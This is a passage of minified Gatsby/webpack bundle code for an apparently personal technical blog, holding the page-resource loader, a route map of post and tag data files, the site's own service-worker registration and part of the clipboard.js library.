n.nextTick(function(){e(f[o]),l.default.emit("onPostLoadPageResources",{page:t,pageResources:f[o]})}),f[o];l.default.emit("onPreLoadPageResources",{path:o});var a=void 0,u=void 0,s=void 0,r=function(){if(a&&u&&(!t.layoutComponentChunkName||s)){f[o]={component:a,json:u,layout:s,page:t};var n={component:a,json:u,layout:s,page:t};e(n),l.default.emit("onPostLoadPageResources",{page:t,pageResources:n})}};return A(t.componentChunkName,function(n,o){n&&q(t.path,"Loading the component for "+t.path+" failed"),a=o,r()}),A(t.jsonName,function(n,o){n&&q(t.path,"Loading the JSON for "+t.path+" failed"),u=o,r()}),void(t.layoutComponentChunkName&&A(t.layout,function(n,o){n&&q(t.path,"Loading the Layout for "+t.path+" failed"),s=o,r()}))},peek:function(n){return h.slice(-1)[0]},length:function(){return h.length},indexOf:function(n){return h.length-h.indexOf(n)-1}};o.publicLoader={getResourcesForPathname:M.getResourcesForPathname};o.default=M}).call(o,e(52))},function(n,o){"use strict";o.__esModule=!0,o.default=function(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return n.substr(0,o.length)===o?n.slice(o.length):n},n.exports=o.default},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o,e){"use strict";o.components={"component---node-modules-gatsby-plugin-offline-app-shell-js":e(591),"component---src-templates-blog-post-js":e(599),"component---src-templates-tags-js":e(601),"component---src-templates-page-js":e(600),"component---src-pages-404-js":e(593),"component---src-pages-about-js":e(594),"component---src-pages-drafts-js":e(595),"component---src-pages-index-js":e(596),"component---src-pages-search-js":e(597),"component---src-pages-tags-js":e(598)},o.json={"layout-index.json":e(602),"offline-plugin-app-shell-fallback.json":e(765),"interface-cache-strategy-explore.json":e(716),"frontend-multi-platform-page-adaptation.json":e(696),"react-frontend-tracking-selection.json":e(840),"frontend-performance-testing-tools.json":e(697),"database-connection-tool-web-based.json":e(660),"react-global-state-selection.json":e(841),"frontend-backend-debug-tool.json":e(691),"distributed-services-practice-learn.json":e(674),"python-search-by-syntax.json":e(828),"python-deep-learn.json":e(825),"the-art-of-command-line.json":e(1114),"python-vm-deep-learn.json":e(831),"cache-error-retry-process.json":e(623),"python-backend-oom-process.json":e(824),"amap-browser-compatibility.json":e(608),"gatsby-plugin-transformation.json":e(699),"go-introduce-learn.json":e(704),"system-design-deep-learn.json":e(871),"writing-high-quality-python.json":e(1154),"three-js-practice-test.json":e(1116),"rust-practice-test.json":e(857),"amap-big-data-component-optimize.json":e(607),"jenkins-build-speed-optimize.json":e(727),"cra-project-build-speed-optimize.json":e(636),"international-official-website-technical-difficulties.json":e(718),"international-official-website-core-principle.json":e(717),"python-source-analysis.json":e(829),"webgl-zero-based-practice-learn.json":e(1145),"css-new-world-new-layout.json":e(648),"system-design-practice-learn.json":e(872),"webgl-fundamental-2-d.json":e(1137),"webgl-fundamental-textures.json":e(1143),"docker-introduce-learning.json":e(675),"webgl-fundamental-geometry.json":e(1140),"webgl-fundamental-light.json":e(1142),"ui-introduce-learning.json":e(1132),"the-non-designer-design-book.json":e(1115),"webgl-fundamental-3-d.json":e(1138),"webgl-fundamental-image-processing.json":e(1141),"webgl-fundamental-base-concept.json":e(1139),"python-syntax-overview.json":e(830),"python-introduce-learn.json":e(827),"css-new-world-stronger-visual-performance.json":e(650),"css-new-world-detailed-style-performance.json":e(646),"css-new-world-enhance-existing-css.json":e(647),"css-new-world-overview-prepare.json":e(649),"css-world-text-processing.json":e(659),"typescript-practice-test.json":e(1130),"gantt-component-optimization.json":e(698),"code-generation-scaffolding.json":e(628),"tweb-learn-note-2021.json":e(1128),"typescript-introduce-learn.json":e(1129),"frontend-devlopment-environment-setting.json":e(693),"javascript-essence-practice-grammar.json":e(725),"man-moon-myth-notes.json":e(742),"webgl-practice-learn.json":e(1144),"webpack-deep-learn.json":e(1147),"deep-learn-webpack-source-code.json":e(666),"deep-learn-babel.json":e(663),"frontend-module-summary.json":e(695),"browser-render-composite-layers.json":e(614),"performance-optimization-rail.json":e(816),"front-end-performance-optimization-2021.json":e(690),"browser-working-principle.json":e(616),"deep-learn-browser-cache.json":e(664),"browser-working-principle-network.json":e(619),"browser-working-principle-page.json":e(620),"browser-working-principle-cycle-system.json":e(617),"browser-working-principle-v-8.json":e(621),"browser-working-principle-macro-view.json":e(618),"browser-cross-page-message.json":e(613),"deep-learn-generators.json":e(665),"js-event-loop.json":e(734),"v-8-garbage-collection.json":e(1134),"qiankun-code-note.json":e(832),"arcgis-map-component-build-deploy.json":e(609),"nodejs-interview-introduce-learn.json":e(755),"react-technology-notes-realization.json":e(847),"react-technology-notes-framework.json":e(845),"react-technology-notes-idea.json":e(846),"clean-code-js.json":e(627),"plug-interceptor-middleware.json":e(822),"async-exception-throw-evolution.json":e(611),"async-await-simplest-implementation.json":e(610),"sequelize-one-to-many-find-solution.json":e(861),"nodemon-monitor-link-changes.json":e(757),"promise-implementation-principle.json":e(823),"vim-shortcut-key-practice-learn.json":e(1135),"webpack-principle-introduction.json":e(1148),"javascript-es-6-note.json":e(724),"module-federation-principle-research.json":e(749),"new-window-technology-research.json":e(753),"mobile-h-5-startup-way.json":e(747),"mobile-page-adaptation.json":e(748),"webpack-v-5-new-feature.json":e(1151),"javascript-subject-note.json":e(726),"javascript-deep-learn-note.json":e(723),"handle-service-worker-updates.json":e(705),"advanced-front-end-knowledge-points.json":e(606),"middle-front-end-knowledge-points.json":e(745),"react-fiber-data-struct.json":e(838),"git-code-statistics-script.json":e(700),"micro-front-end-demo-practice.json":e(744),"mobile-adaptation-summary.json":e(746),"tour-of-compiler-if-statements.json":e(1121),"tour-of-compiler-comparison-operators.json":e(1119),"tour-of-compiler-variables.json":e(1125),"tour-of-compiler-declarative-statement.json":e(1120),"tour-of-compiler-real-compiler.json":e(1124),"tour-of-compiler-operator-precedence.json":e(1123),"tour-of-compiler-analysis-introduction.json":e(1118),"tour-of-compiler-lexical-analysis.json":e(1122),"summary-of-technology-selection-in-2019.json":e(869),"tips-blank-character-chinese-align.json":e(1117),"js-relative-absolute-path.json":e(737),"css-world-flow-destroy-protect.json":e(653),"html-5-canvas-image-compress-upload.json":e(707),"canvas-picture-watermark-synthesis.json":e(624),"css-focus-within-pseudo-class-selector.json":e(644),"svg-canvas-nonzero-evenodd.json":e(870),"css-js-scroll-smooth.json":e(645),"css-world-stacking-rule.json":e(658),"text-selected-shared.json":e(1113),"simplify-your-css-code.json":e(862),"page-visibility-api-introduction-extend.json":e(815),"browser-style-decimal.json":e(615),"html-body-some-feature.json":e(709),"checkbox-radio-text-align.json":e(625),"css-3-animation-requestanimationframe-tween.json":e(638),"dom-practice-test.json":e(677),"js-practice-test.json":e(736),"css-practice-test.json":e(652),"treated-as-passive-error-handle.json":e(1126),"css-flex-deep.json":e(643),"html-5-canvas-video-barrage.json":e(708),"js-api-pointer-lock.json":e(728),"css-data-report-html-validate.json":e(641),"disabled-all-form-elements.json":e(673),"crossorigin-canvas-getimagedata-cors.json":e(637),"js-text-string-download-as-html-json-file.json":e(738),"html-download-attribute.json":e(710),"js-dom-innertext-textcontent.json":e(733),"document-readystate.json":e(676),"htmlunknownelement-html-5-custom-elements.json":e(711),"content-css-var.json":e(635),"css-not-pseudo-class.json":e(651),"iframe-html-5-blob-code-view.json":e(713),"js-css-supports-detect.json":e(731),"nodejs-introduce-learn.json":e(756),"lightweight-website-construction.json":e(740),"building-platform-lightweight-components.json":e(622),"webpack-template-new-project.json":e(1149),"commonjs-summary-extension.json":e(632),"react-create-context-practice-learn.json":e(835),"js-basic-of-extend.json":e(729),"react-create-ref-practice-learn.json":e(836),"react-forward-ref-practice-learn.json":e(839),"react-component-practice-learn.json":e(834),"react-purecomponent-practice-learn.json":e(844),"react-lifecycle-practice-learn.json":e(843),"webpack-upgrade-about-product.json":e(1150),"regex-introduce-learn.json":e(854),"tree-traversal-depth-copy.json":e(1127),"debounce-throttle-difference-realize.json":e(662),"css-equal-height.json":e(642),"sip-protocol-practice.json":e(864),"sip-protocol-introduction-learning.json":e(863),"nginx-common-configurations-techniques.json":e(754),"write-resilient-components.json":e(1153),"frontend-debug-skill.json":e(692),"react-16-new-feature.json":e(833),"frontend-module-development.json":e(694),"components-pack-as-library.json":e(633),"webpack-config-note.json":e(1146),"ui-auto-test-note.json":e(1131),"react-interview-question.json":e(842),"react-design-pattern.json":e(837),"chrome-debug-practice.json":e(626),"js-constructor-prototype-proto.json":e(730),"wavesurfer-voice-wave-research.json":e(1136),"rich-input-question.json":e(856),"reactplayer-ie-compatibility.json":e(849),"you-dont-know-js-asynchronism-and-performance.json":e(1156),"git-flight-rules.json":e(701),"css-classic-example.json":e(640),"css-world-inline-element-flow.json":e(656),"css-world-four-kinds-of-box.json":e(655),"rxjs-deep-learn.json":e(858),"rxjs-introduce-learn.json":e(859),"redux-calculating-derived-data.json":e(850),"redux-saga-introduce-learn.json":e(853),"redux-deep-learn.json":e(851),"immutable-introduce-learn.json":e(714),"redux-introduce-learn.json":e(852),"interview-question-analysis.json":e(720),"you-dont-know-js-this.json":e(1158),"you-dont-know-js-scope-closure.json":e(1157),"css-world-flow-element-size.json":e(654),"css-world-overview-term.json":e(657),"react-virtual-dom.json":e(848),"mvvm-principle.json":e(751),"design-pattern-behavior-3.json":e(669),"design-pattern-behavior-2.json":e(668),"design-pattern-behavior-1.json":e(667),"design-pattern-structure-2.json":e(672),"design-pattern-structure-1.json":e(671),"design-pattern-construction.json":e(670),"front-end-interview-js.json":e(688),"front-end-interview-css.json":e(686),"front-end-interview-html.json":e(687),"code-readability.json":e(629),"code-restructure.json":e(630),"mysql-introduce.json":e(752),"sql-must-know.json":e(867),"database-principle.json":e(661),"object-oriented-thinking.json":e(758),"linux-introduce.json":e(741),"os-principle.json":e(766),"http-reading-notes.json":e(712),"mathjax-usage.json":e(743),"computer-network-notes.json":e(634),"find-java.json":e(684),"sort-java.json":e(866),"offer-connexity.json":e(760),"stack-queue-java.json":e(868),"offer-sort.json":e(763),"offer-stack-queue.json":e(764),"offer-binary-tree.json":e(759),"offer-linked-list.json":e(762),"offer-find.json":e(761),"snow-css.json":e(865),"front-end-performance-optimization.json":e(689),"front-end-interview.json":e(685),"commit-message.json":e(631),"githook-usage.json":e(702),"css-center.json":e(639),"gitignore-invalid.json":e(703),"js-design-pattern.json":e(732),"tag-后端.json":e(1014),"tag-后端-page-2.json":e(1015),"tag-后端-page-3.json":e(1016),"tag-后端-page-4.json":e(1017),"tag-后端-page-5.json":e(1018),"tag-后端-page-6.json":e(1019),"tag-接口缓存.json":e(1034),"tag-预研.json":e(1099),"tag-预研-page-2.json":e(1100),"tag-预研-page-3.json":e(1101),"tag-预研-page-4.json":e(1102),"tag-预研-page-5.json":e(1103),"tag-预研-page-6.json":e(1104),"tag-预研-page-7.json":e(1105),"tag-预研-page-8.json":e(1106),"tag-前端.json":e(968),"tag-前端-page-2.json":e(979),"tag-前端-page-3.json":e(990),"tag-前端-page-4.json":e(996),"tag-前端-page-5.json":e(997),"tag-前端-page-6.json":e(998),"tag-前端-page-7.json":e(999),"tag-前端-page-8.json":e(1e3),"tag-前端-page-9.json":e(1001),"tag-前端-page-10.json":e(969),"tag-前端-page-11.json":e(970),"tag-前端-page-12.json":e(971),"tag-前端-page-13.json":e(972),"tag-前端-page-14.json":e(973),"tag-前端-page-15.json":e(974),"tag-前端-page-16.json":e(975),"tag-前端-page-17.json":e(976),"tag-前端-page-18.json":e(977),"tag-前端-page-19.json":e(978),"tag-前端-page-20.json":e(980),"tag-前端-page-21.json":e(981),"tag-前端-page-22.json":e(982),"tag-前端-page-23.json":e(983),"tag-前端-page-24.json":e(984),"tag-前端-page-25.json":e(985),"tag-前端-page-26.json":e(986),"tag-前端-page-27.json":e(987),"tag-前端-page-28.json":e(988),"tag-前端-page-29.json":e(989),"tag-前端-page-30.json":e(991),"tag-前端-page-31.json":e(992),"tag-前端-page-32.json":e(993),"tag-前端-page-33.json":e(994),"tag-前端-page-34.json":e(995),"tag-页面适配.json":e(1098),"tag-埋点.json":e(1024),"tag-性能测试.json":e(1031),"tag-数据库.json":e(1036),"tag-react.json":e(930),"tag-react-page-2.json":e(932),"tag-react-page-3.json":e(933),"tag-react-page-4.json":e(934),"tag-状态库.json":e(1046),"tag-python.json":e(928),"tag-python-page-2.json":e(929),"tag-系统设计.json":e(1052),"tag-读书笔记.json":e(1068),"tag-读书笔记-page-2.json":e(1075),"tag-读书笔记-page-3.json":e(1076),"tag-读书笔记-page-4.json":e(1077),"tag-读书笔记-page-5.json":e(1078),"tag-读书笔记-page-6.json":e(1079),"tag-读书笔记-page-7.json":e(1080),"tag-读书笔记-page-8.json":e(1081),"tag-读书笔记-page-9.json":e(1082),"tag-读书笔记-page-10.json":e(1069),"tag-读书笔记-page-11.json":e(1070),"tag-读书笔记-page-12.json":e(1071),"tag-读书笔记-page-13.json":e(1072),"tag-读书笔记-page-14.json":e(1073),"tag-读书笔记-page-15.json":e(1074),"tag-分布式.json":e(967),"tag-操作系统.json":e(1035),"tag-命令行.json":e(1020),"tag-webpack.json":e(954),"tag-webpack-page-2.json":e(955),"tag-webpack-page-3.json":e(956),"tag-前端构建工具.json":e(1006),"tag-前端构建工具-page-2.json":e(1007),"tag-前端构建工具-page-3.json":e(1008),"tag-地图.json":e(1022),"tag-源码优化.json":e(1045),"tag-go.json":e(902),"tag-three-js.json":e(945),"tag-webgl.json":e(952),"tag-webgl-page-2.json":e(953),"tag-练手测试.json":e(1053),"tag-练手测试-page-2.json":e(1054),"tag-rust.json":e(939),"tag-运维.json":e(1087),"tag-jenkins.json":e(908),"tag-docker.json":e(892),"tag-rspack.json":e(938),"tag-国际官网.json":e(1021),"tag-可视化.json":e(1012),"tag-可视化-page-2.json":e(1013),"tag-css.json":e(879),"tag-css-page-2.json":e(880),"tag-css-page-3.json":e(881),"tag-css-page-4.json":e(882),"tag-css-page-5.json":e(883),"tag-css-page-6.json":e(884),"tag-css新世界.json":e(888),"tag-ui.json":e(948),"tag-css世界.json":e(885),"tag-css世界-page-2.json":e(886),"tag-typescript.json":e(947),"tag-ts.json":e(946),"tag-前端工程化.json":e(1004),"tag-前端大会.json":e(1003),"tag-前端分享.json":e(1002),"tag-开发环境.json":e(1029),"tag-js.json":e(909),"tag-js-page-2.json":e(910),"tag-js-page-3.json":e(911),"tag-js-page-4.json":e(912),"tag-js-page-5.json":e(913),"tag-js-page-6.json":e(914),"tag-js-page-7.json":e(915),"tag-软件工程.json":e(1085),"tag-人月神话.json":e(960),"tag-babel.json":e(874),"tag-前端模块化.json":e(1009),"tag-浏览器.json":e(1042),"tag-浏览器-page-2.json":e(1043),"tag-高级前端.json":e(1107),"tag-高级前端-page-2.json":e(1108),"tag-高级前端-page-3.json":e(1109),"tag-高级前端-page-4.json":e(1110),"tag-高级前端-page-5.json":e(1111),"tag-面试.json":e(1090),"tag-面试-page-2.json":e(1091),"tag-面试-page-3.json":e(1092),"tag-面试-page-4.json":e(1093),"tag-面试-page-5.json":e(1094),"tag-面试-page-6.json":e(1095),"tag-面试-page-7.json":e(1096),"tag-面试-page-8.json":e(1097),"tag-前端性能优化.json":e(1005),"tag-事件循环.json":e(959),"tag-垃圾回收.json":e(1023),"tag-微前端.json":e(1030),"tag-arcgis.json":e(873),"tag-nodejs.json":e(925),"tag-js风格.json":e(919),"tag-代码风格.json":e(964),"tag-sequelize.json":e(941),"tag-sql.json":e(944),"tag-nodemon.json":e(926),"tag-vim.json":e(950),"tag-跨域通信.json":e(1084),"tag-移动端.json":e(1048),"tag-h-5-秒开.json":e(903),"tag-service-worker.json":e(942),"tag-中级前端.json":e(958),"tag-react-fiber.json":e(931),"tag-数据结构.json":e(1037),"tag-git.json":e(896),"tag-git-代码统计.json":e(897),"tag-兼容性.json":e(966),"tag-编译原理.json":e(1059),"tag-编译原理-page-2.json":e(1060),"tag-if语句.json":e(906),"tag-比较运算符.json":e(1040),"tag-变量.json":e(1011),"tag-声明语句.json":e(1025),"tag-代码生成.json":e(962),"tag-语法分析.json":e(1067),"tag-词法分析.json":e(1066),"tag-技术选型.json":e(1033),"tag-总结.json":e(1032),"tag-css知识点.json":e(889),"tag-css知识点-page-2.json":e(890),"tag-css知识点-page-3.json":e(891),"tag-js知识点.json":e(916),"tag-js知识点-page-2.json":e(917),"tag-js知识点-page-3.json":e(918),"tag-dom.json":e(893),"tag-dom知识点.json":e(894),"tag-轻量级网站.json":e(1086),"tag-组件轻量化.json":e(1056),"tag-commonjs.json":e(875),"tag-createcontext.json":e(877),"tag-继承.json":e(1057),"tag-createref.json":e(878),"tag-forwardref.json":e(895),"tag-purecomponent.json":e(927),"tag-生命周期.json":e(1047),"tag-正则表达式.json":e(1039),"tag-深度拷贝.json":e(1044),"tag-树的遍历.json":e(1038),"tag-防抖.json":e(1088),"tag-节流.json":e(1061),"tag-等高布局.json":e(1049),"tag-sip.json":e(943),"tag-webrtc.json":e(957),"tag-nginx.json":e(924),"tag-组件.json":e(1055),"tag-调试.json":e(1083),"tag-测试.json":e(1041),"tag-ui自动化测试.json":e(949),"tag-设计模式.json":e(1064),"tag-设计模式-page-2.json":e(1065),"tag-原型链.json":e(1010),"tag-wavesurfer.json":e(951),"tag-声音波形图.json":e(1026),"tag-富文本框.json":e(1027),"tag-contenteditable.json":e(876),"tag-reactplayer.json":e(935),"tag-ie兼容性.json":e(905),"tag-你不知道的js.json":e(965),"tag-git-飞行规则.json":e(898),"tag-css实践.json":e(887),"tag-rxjs.json":e(940),"tag-redux.json":e(936),"tag-redux-saga.json":e(937),"tag-immutable.json":e(907),"tag-虚拟dom.json":e(1062),"tag-mvvm.json":e(923),"tag-html.json":e(904),"tag-编码实践.json":e(1058),"tag-代码可读性.json":e(961),"tag-代码重构.json":e(963),"tag-面向对象.json":e(1089),"tag-linux.json":e(920),"tag-计算机网络.json":e(1063),"tag-markdown.json":e(921),"tag-mathjax.json":e(922),"tag-算法.json":e(1050),"tag-算法-page-2.json":e(1051),"tag-git规范化.json":e(901),"tag-githook.json":e(899),"tag-居中.json":e(1028),"tag-gitignore.json":e(900),"page-1.json":e(767),"page-2.json":e(778),"page-3.json":e(789),"page-4.json":e(800),"page-5.json":e(810),"page-6.json":e(811),"page-7.json":e(812),"page-8.json":e(813),"page-9.json":e(814),"page-10.json":e(768),"page-11.json":e(769),"page-12.json":e(770),"page-13.json":e(771),"page-14.json":e(772),"page-15.json":e(773),"page-16.json":e(774),"page-17.json":e(775),"page-18.json":e(776),"page-19.json":e(777),"page-20.json":e(779),"page-21.json":e(780),"page-22.json":e(781),"page-23.json":e(782),"page-24.json":e(783),"page-25.json":e(784),"page-26.json":e(785),"page-27.json":e(786),"page-28.json":e(787),"page-29.json":e(788),"page-30.json":e(790),"page-31.json":e(791),"page-32.json":e(792),"page-33.json":e(793),"page-34.json":e(794),"page-35.json":e(795),"page-36.json":e(796),"page-37.json":e(797),"page-38.json":e(798),"page-39.json":e(799),"page-40.json":e(801),"page-41.json":e(802),"page-42.json":e(803),"page-43.json":e(804),"page-44.json":e(805),"page-45.json":e(806),"page-46.json":e(807),"page-47.json":e(808),"page-48.json":e(809),"python-interview-introduce-learn.json":e(826),"english-words-review.json":e(683),"blog-summary.json":e(612),"ui-learn-note.json":e(1133),"personal-resume-2022-print.json":e(821),"learning-route-2021.json":e(739),"interview-algorithm.json":e(719),"personal-resume-2021-print.json":e(820),"js-interview-source-code.json":e(735),"written-examination-record.json":e(1155),"multi-dimension-analysis-structure-analyzing.json":e(750),"personal-resume-2021.json":e(819),"interview-record.json":e(721),"reverse-interview.json":e(855),"interview-record-summary.json":e(722),"personal-resume-2020.json":e(818),"weekly-summary-2018.json":e(1152),"hello-world.json":e(706),"personal-resume.json":e(817),"drafts-page-1.json":e(679),"drafts-page-2.json":e(680),"drafts-page-3.json":e(681),"drafts-page-4.json":e(682),"404.json":e(603),"about.json":e(605),"drafts.json":e(678),"index.json":e(715),"search.json":e(860),"tags.json":e(1112),"404-html.json":e(604)},o.layouts={"layout---index":e(592)}},function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}function a(n,o){if(!(n instanceof o))throw new TypeError("Cannot call a class as a function")}function u(n,o){if(!n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!o||"object"!=typeof o&&"function"!=typeof o?n:o}function s(n,o){if("function"!=typeof o&&null!==o)throw new TypeError("Super expression must either be null or a function, not "+typeof o);n.prototype=Object.create(o&&o.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),o&&(Object.setPrototypeOf?Object.setPrototypeOf(n,o):n.__proto__=o)}o.__esModule=!0;var r=Object.assign||function(n){for(var o=1;o<arguments.length;o++){var e=arguments[o];for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(n[t]=e[t])}return n},l=e(3),c=t(l),i=e(4),p=t(i),m=e(276),d=t(m),f=e(133),g=t(f),j=e(178),y=e(2130),h=t(y),x=function(n){var o=n.children;return c.default.createElement("div",null,o())},C=function(n){function o(e){a(this,o);var t=u(this,n.call(this)),s=e.location;return d.default.getPage(s.pathname)||(s=r({},s,{pathname:"/404.html"})),t.state={location:s,pageResources:d.default.getResourcesForPathname(s.pathname)},t}return s(o,n),o.prototype.componentWillReceiveProps=function(n){var o=this;if(this.state.location.pathname!==n.location.pathname){var e=d.default.getResourcesForPathname(n.location.pathname);if(e)this.setState({location:n.location,pageResources:e});else{var t=n.location;d.default.getPage(t.pathname)||(t=r({},t,{pathname:"/404.html"})),d.default.getResourcesForPathname(t.pathname,function(n){o.setState({location:t,pageResources:n})})}}},o.prototype.componentDidMount=function(){var n=this;g.default.on("onPostLoadPageResources",function(o){d.default.getPage(n.state.location.pathname)&&o.page.path===d.default.getPage(n.state.location.pathname).path&&n.setState({pageResources:o.pageResources})})},o.prototype.shouldComponentUpdate=function(n,o){return!o.pageResources||(!(this.state.pageResources||!o.pageResources)||(this.state.pageResources.component!==o.pageResources.component||(this.state.pageResources.json!==o.pageResources.json||(!(this.state.location.key===o.location.key||!o.pageResources.page||!o.pageResources.page.matchPath&&!o.pageResources.page.path)||(0,
h.default)(this,n,o)))))},o.prototype.render=function(){var n=(0,j.apiRunner)("replaceComponentRenderer",{props:r({},this.props,{pageResources:this.state.pageResources}),loader:m.publicLoader}),o=n[0];return this.props.page?this.state.pageResources?o||(0,l.createElement)(this.state.pageResources.component,r({key:this.props.location.pathname},this.props,this.state.pageResources.json)):null:this.props.layout?o||(0,l.createElement)(this.state.pageResources&&this.state.pageResources.layout?this.state.pageResources.layout:x,r({key:this.state.pageResources&&this.state.pageResources.layout?this.state.pageResources.layout:"DefaultLayout"},this.props)):null},o}(c.default.Component);C.propTypes={page:p.default.bool,layout:p.default.bool,location:p.default.object},o.default=C,n.exports=o.default},function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}var a=e(173),u=e(277),s=t(u),r={};n.exports=function(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return function(e){var t=decodeURIComponent(e),u=(0,s.default)(t,o);if(u.split("#").length>1&&(u=u.split("#").slice(0,-1).join("")),u.split("?").length>1&&(u=u.split("?").slice(0,-1).join("")),r[u])return r[u];var l=void 0;return n.some(function(n){if(n.matchPath){if((0,a.matchPath)(u,{path:n.path})||(0,a.matchPath)(u,{path:n.matchPath}))return l=n,r[u]=n,!0}else{if((0,a.matchPath)(u,{path:n.path,exact:!0}))return l=n,r[u]=n,!0;if((0,a.matchPath)(u,{path:n.path+"index.html"}))return l=n,r[u]=n,!0}return!1}),l}}},function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}var a=e(1176),u=t(a),s=e(178),r=(0,s.apiRunner)("replaceHistory"),l=r[0],c=l||(0,u.default)();n.exports=c},,function(n,o){"use strict";n.exports=function(n){var o=n.getNextQueuedResources,e=n.createResourceDownload,t=[],a=[],u=function(){var n=o();n&&(a.push(n),e(n))},s=function(n){switch(n.type){case"RESOURCE_FINISHED":a=a.filter(function(o){return o!==n.payload});break;case"ON_PRE_LOAD_PAGE_RESOURCES":t.push(n.payload.path);break;case"ON_POST_LOAD_PAGE_RESOURCES":t=t.filter(function(o){return o!==n.payload.page.path});break;case"ON_NEW_RESOURCES_ADDED":}setTimeout(function(){0===a.length&&0===t.length&&u()},0)};return{onResourcedFinished:function(n){s({type:"RESOURCE_FINISHED",payload:n})},onPreLoadPageResources:function(n){s({type:"ON_PRE_LOAD_PAGE_RESOURCES",payload:n})},onPostLoadPageResources:function(n){s({type:"ON_POST_LOAD_PAGE_RESOURCES",payload:n})},onNewResourcesAdded:function(){s({type:"ON_NEW_RESOURCES_ADDED"})},getState:function(){return{pagesLoading:t,resourcesDownloading:a}},empty:function(){t=[],a=[]}}}},function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}var a=e(133),u=t(a),s="/";s="/","serviceWorker"in navigator&&navigator.serviceWorker.register(s+"sw.js").then(function(n){n.addEventListener("updatefound",function(){var o=n.installing;console.log("installingWorker",o),o.addEventListener("statechange",function(){switch(o.state){case"installed":navigator.serviceWorker.controller?window.location.reload():(console.log("Content is now available offline!"),u.default.emit("sw:installed"));break;case"redundant":console.error("The installing service worker became redundant.")}})})}).catch(function(n){console.error("Error during service worker registration:",n)})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o,e){!function(o,e){n.exports=e()}(this,function(){return function(n){function o(t){if(e[t])return e[t].exports;var a=e[t]={i:t,l:!1,exports:{}};return n[t].call(a.exports,a,a.exports,o),a.l=!0,a.exports}var e={};return o.m=n,o.c=e,o.d=function(n,e,t){o.o(n,e)||Object.defineProperty(n,e,{enumerable:!0,get:t})},o.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},o.t=function(n,e){if(1&e&&(n=o(n)),8&e)return n;if(4&e&&"object"==typeof n&&n&&n.__esModule)return n;var t=Object.create(null);if(o.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:n}),2&e&&"string"!=typeof n)for(var a in n)o.d(t,a,function(o){return n[o]}.bind(null,a));return t},o.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(e,"a",e),e},o.o=function(n,o){return Object.prototype.hasOwnProperty.call(n,o)},o.p="",o(o.s=0)}([function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}function a(n,o){if(!(n instanceof o))throw new TypeError("Cannot call a class as a function")}function u(n,o){if(!n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!o||"object"!=typeof o&&"function"!=typeof o?n:o}function s(n,o){if("function"!=typeof o&&null!==o)throw new TypeError("Super expression must either be null or a function, not "+typeof o);n.prototype=Object.create(o&&o.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),o&&(Object.setPrototypeOf?Object.setPrototypeOf(n,o):n.__proto__=o)}function r(n,o){var e="data-clipboard-"+n;if(o.hasAttribute(e))return o.getAttribute(e)}var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},c=function(){function n(n,o){for(var e=0;e<o.length;e++){var t=o[e];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(n,t.key,t)}}return function(o,e,t){return e&&n(o.prototype,e),t&&n(o,t),o}}(),i=e(1),p=t(i),m=e(3),d=t(m),f=e(4),g=t(f),j=function(n){function o(n,e){a(this,o);var t=u(this,(o.__proto__||Object.getPrototypeOf(o)).call(this));return t.resolveOptions(e),t.listenClick(n),t}return s(o,n),c(o,[{key:"resolveOptions",value:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof n.action?n.action:this.defaultAction,this.target="function"==typeof n.target?n.target:this.defaultTarget,this.text="function"==typeof n.text?n.text:this.defaultText,this.container="object"===l(n.container)?n.container:document.body}},{key:"listenClick",value:function(n){var o=this;this.listener=(0,g.default)(n,"click",function(n){return o.onClick(n)})}},{key:"onClick",value:function(n){var o=n.delegateTarget||n.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new p.default({action:this.action(o),target:this.target(o),text:this.text(o),container:this.container,trigger:o,emitter:this})}},{key:"defaultAction",value:function(n){return r("action",n)}},{key:"defaultTarget",value:function(n){var o=r("target",n);if(o)return document.querySelector(o)}},{key:"defaultText",value:function(n){return r("text",n)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],o="string"==typeof n?[n]:n,e=!!document.queryCommandSupported;return o.forEach(function(n){e=e&&!!document.queryCommandSupported(n)}),e}}]),o}(d.default);n.exports=j},function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}function a(n,o){if(!(n instanceof o))throw new TypeError("Cannot call a class as a function")}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},s=function(){function n(n,o){for(var e=0;e<o.length;e++){var t=o[e];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(n,t.key,t)}}return function(o,e,t){return 